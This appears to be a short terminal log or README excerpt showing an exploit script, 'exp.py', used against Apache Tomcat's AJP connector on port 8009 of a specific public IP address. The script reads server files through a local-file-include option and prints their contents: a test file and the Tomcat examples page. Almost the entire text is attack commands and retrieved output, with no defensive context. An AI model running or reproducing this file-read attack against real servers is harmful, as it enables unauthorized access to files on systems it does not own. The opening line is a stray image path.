 -l, --lfi             local file include
[root@U200921-V5GS ~]# python exp.py -p 8009 -f test.txt 119.45.55.187
Getting resource at ajp13://119.45.55.187:8009/ROOT/
----------------------------
aaaa
[root@U200921-V5GS ~]# python exp.py -p 8009 -w examples -f index.html  119.45.55.187
Getting resource at ajp13://119.45.55.187:8009/examples/
----------------------------
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<!DOCTYPE HTML><html lang="en"><head>
<meta charset="UTF-8">
<title>Apache Tomcat Examples</title>
</head>
<body>
<p>
<h3>Apache Tomcat Examples</H3>
<p></p>
<ul>
<li><a href="servlets">Servlets examples</a></li>
<li><a href="jsp">JSP Examples</a></li>
<li><a href="websocket/index.xhtml">WebSocket Examples</a></li>
</ul>
</body></html>
[root@U200921-V5GS ~]#